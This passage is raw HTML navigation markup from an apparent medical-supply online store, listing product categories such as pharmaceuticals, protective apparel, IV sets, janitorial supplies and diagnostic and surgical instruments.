href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/"  class="level-top" ><span>Sterilization</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/pharmaceuticals-or-otc/id/370/"  class="level-top" ><span>Pharmaceuticals or OTC</span></a><ul><li  class="level1 nav-19-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/371/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-19-1-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/372/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul></ul></li><li><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul><li  class="level1 nav-22-1 first last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul></ul></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/hampers/id/42/"  class="level-top" ><span>Hampers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cloth-bags/id/53/"  class="level-top" ><span>Cloth Bags</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/biohazard/id/77/"  class="level-top" ><span>Biohazard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/linen/id/78/"  class="level-top" ><span>Linen</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/zip-closure/id/332/"  class="level-top" ><span>Zip Closure</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/waste-receptacle/id/504/"  class="level-top" ><span>Waste Receptacle</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/step-open/id/161/"  class="level-top" ><span>Step Open</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/open-top/id/727/"  class="level-top" ><span>Open Top</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/accessories/id/917/"  class="level-top" ><span>Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-sets/id/241/"  class="level-top" ><span>Specialty Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sets-or-extension-sets/id/426/"  class="level-top" ><span>Sets or Extension Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/connectors-or-plugs-or-pins/id/427/"  class="level-top" ><span>Connectors or Plugs or Pins</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/iv-pumps-or-accessories/id/594/"  class="level-top" ><span>IV Pumps or Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-dispensing/id/595/"  class="level-top" ><span>Transfer or Dispensing</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/standard/id/253/"  class="level-top" ><span>Standard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety/id/274/"  class="level-top" ><span>Safety</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-catheters/id/597/"  class="level-top" ><span>Specialty Catheters</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/armboards/id/315/"  class="level-top" ><span>Armboards</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/639/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bottles-or-containers/id/782/"  class="level-top" ><span>Bottles or Containers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/manual/id/363/"  class="level-top" ><span>Manual</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/automatic/id/668/"  class="level-top" ><span>Automatic</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infusion-solutions/id/450/"  class="level-top" ><span>Infusion Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/irrigation-or-flush-solutions/id/635/"  class="level-top" ><span>Irrigation or Flush Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/facial-tissue/id/590/"  class="level-top" ><span>Facial Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/wipers/id/591/"  class="level-top" ><span>Wipers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bathroom-tissue/id/622/"  class="level-top" ><span>Bathroom Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/roll-towels/id/623/"  class="level-top" ><span>Roll Towels</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/624/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/paper-towel/id/625/"  class="level-top" ><span>Paper Towel</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/663/"  class="level-top" ><span>Equipment</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cleansers/id/762/"  class="level-top" ><span>Cleansers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/flashlights/id/774/"  class="level-top" ><span>Flashlights</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/798/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/rugs-mats/id/882/"  class="level-top" ><span>Rugs, mats</span></a></li><li><a href="https://inovatiqa.com/iv/iv-sets//transfer-or-dispensing.html"  class="level-top" ><span>Transfer or Dispensing </span></a></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous//rugs.html"  class="level-top" ><span>Rugs</span></a></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


            </ul>
        </div>
        <ul id="mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <!--<li  class="level0 nav-1 first level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-monitoring-or-vital-signs/id/4/" ><span>Patient Monitoring or Vital Signs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximeter-accessories/id/5/" ><span>Pulse Oximeter Accessories</span></a></li><li  class="level2 nav-1-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscope-replacement-parts/id/88/" ><span>Stethoscope Replacement Parts</span></a></li><li  class="level2 nav-1-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/blood-pressure/id/234/" ><span>Blood Pressure</span></a></li><li  class="level2 nav-1-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/bp-replacement-parts/id/235/" ><span>Bp Replacement Parts</span></a></li><li  class="level2 nav-1-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscopes/id/236/" ><span>Stethoscopes</span></a></li><li  class="level2 nav-1-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/thermometers/id/301/" ><span>Thermometers</span></a></li><li  class="level2 nav-1-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-screening/id/303/" ><span>Hearing Screening</span></a></li><li  class="level2 nav-1-1-8"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-accessories/id/304/" ><span>Vital Signs-Accessories</span></a></li><li  class="level2 nav-1-1-9"><a href="https://inovatiqa.com/catalog/category/view/s/thermometer-sheaths-or-probe-covers/id/479/" ><span>Thermometer Sheaths or Probe Covers</span></a></li><li  class="level2 nav-1-1-10"><a href="https://inovatiqa.com/catalog/category/view/s/vision-screening/id/524/" ><span>Vision Screening</span></a></li><li  class="level2 nav-1-1-11"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-monitors/id/528/" ><span>Vital Signs Monitors</span></a></li><li  class="level2 nav-1-1-12"><a href="https://inovatiqa.com/catalog/category/view/s/spirometry/id/568/" ><span>Spirometry</span></a></li><li  class="level2 nav-1-1-13"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximetry/id/611/" ><span>Pulse Oximetry</span></a></li><li  class="level2 nav-1-1-14"><a href="https://inovatiqa.com/catalog/category/view/s/spirometer-accessories/id/637/" ><span>Spirometer Accessories</span></a></li><li  class="level2 nav-1-1-15 last"><a href="https://inovatiqa.com/diagnostic-instruments/patient-monitoring-or-vital-signs//fetal-heart.html" ><span>Fetal Heart </span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasound/id/67/" ><span>Ultrasound</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/accessories-or-supplies/id/68/" ><span>Accessories or Supplies</span></a></li><li  class="level2 nav-1-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/931/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cardiology/id/70/" ><span>Cardiology</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/71/" ><span>Miscellaneous Supplies</span></a></li><li  class="level2 nav-1-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/ecg-accessories/id/254/" ><span>ECG Accessories</span></a></li><li  class="level2 nav-1-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-pads/id/399/" ><span>Electrodes or Pads</span></a></li><li  class="level2 nav-1-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/stress-accessories/id/469/" ><span>Stress Accessories</span></a></li><li  class="level2 nav-1-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/holter-accessories/id/545/" ><span>Holter Accessories</span></a></li><li  class="level2 nav-1-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/aed-or-defib-or-accessories/id/580/" ><span>AED or Defib or Accessories</span></a></li><li  class="level2 nav-1-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/ecg/id/669/" ><span>ECG</span></a></li><li  class="level2 nav-1-3-8"><a href="https://inovatiqa.com/catalog/category/view/s/stress/id/749/" ><span>Stress</span></a></li><li  class="level2 nav-1-3-9"><a href="https://inovatiqa.com/catalog/category/view/s/holter/id/754/" ><span>Holter</span></a></li><li  class="level2 nav-1-3-10 last"><a href="https://inovatiqa.com/catalog/category/view/s/connectivity/id/878/" ><span>Connectivity</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/illuminators/id/255/" ><span>Illuminators</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laryngoscopes/id/256/" ><span>Laryngoscopes</span></a></li><li  class="level2 nav-1-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/otoscope-specula/id/300/" ><span>Otoscope Specula</span></a></li><li  class="level2 nav-1-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/vaginal-specula/id/305/" ><span>Vaginal Specula</span></a></li><li  class="level2 nav-1-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/penlights/id/351/" ><span>Penlights</span></a></li><li  class="level2 nav-1-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-sets-or-systems/id/406/" ><span>Diagnostic Sets or Systems</span></a></li><li  class="level2 nav-1-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/handles-or-chargers/id/407/" ><span>Handles or Chargers</span></a></li><li  class="level2 nav-1-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/bulbs-or-lamps/id/408/" ><span>Bulbs or lamps</span></a></li><li  class="level2 nav-1-4-8"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmoscopes/id/409/" ><span>Opthalmoscopes</span></a></li><li  class="level2 nav-1-4-9"><a href="https://inovatiqa.com/catalog/category/view/s/otoscopes/id/410/" ><span>Otoscopes</span></a></li><li  class="level2 nav-1-4-10"><a href="https://inovatiqa.com/catalog/category/view/s/headlamps-or-loupes/id/758/" ><span>Headlamps or Loupes</span></a></li><li  class="level2 nav-1-4-11"><a href="https://inovatiqa.com/catalog/category/view/s/batteries/id/809/" ><span>Batteries</span></a></li><li  class="level2 nav-1-4-12 last"><a href="https://inovatiqa.com/diagnostic-instruments/illuminators//miscellaneous.html" ><span>Miscellaneous </span></a></li></ul></li><li  class="level1 nav-1-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dopplers/id/263/" ><span>Dopplers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/264/" ><span>Equipment</span></a></li><li  class="level2 nav-1-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/364/" ><span>Miscellaneous Supplies</span></a></li></ul></li><li  class="level1 nav-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-instruments/id/302/" ><span>Miscellaneous Instruments</span></a></li><li  class="level1 nav-1-7 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/meters-or-monitors/id/737/" ><span>Meters or Monitors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/diabetes-or-glucose/id/738/" ><span>Diabetes or Glucose</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies.html" ><span>Exam Room Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/sundry-jars-or-storage-containers.html" ><span>Sundry Jars or Storage Containers</span></a></li><li  class="level2 nav-3-1-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/lubricating-or-ultrasound-gel.html" ><span>Lubricating or Ultrasound gel</span></a></li><li  class="level2 nav-3-1-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/cotton-balls-or-cotton-rolls.html" ><span>Cotton Balls or Cotton Rolls</span></a></li><li  class="level2 nav-3-1-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/woodenware.html" ><span>Woodenware</span></a></li><li  class="level2 nav-3-1-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/pill-or-medicine-containers.html" ><span>Pill or Medicine Containers</span></a></li><li  class="level2 nav-3-1-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/alcohol-dispensers.html" ><span>Alcohol Dispensers</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items.html" ><span>Personal Care Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/grooming.html" ><span>Grooming</span></a></li><li  class="level2 nav-3-2-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/oral-care.html" ><span>Oral Care</span></a></li><li  class="level2 nav-3-2-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-2-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/personal-hygiene.html" ><span>Personal Hygiene</span></a></li></ul></li><li  class="level1 nav-3-3 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items.html" ><span>Admissions or Bedside Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/plastic-or-stainless-ware.html" ><span>Plastic or Stainless ware</span></a></li><li  class="level2 nav-3-3-2"><a 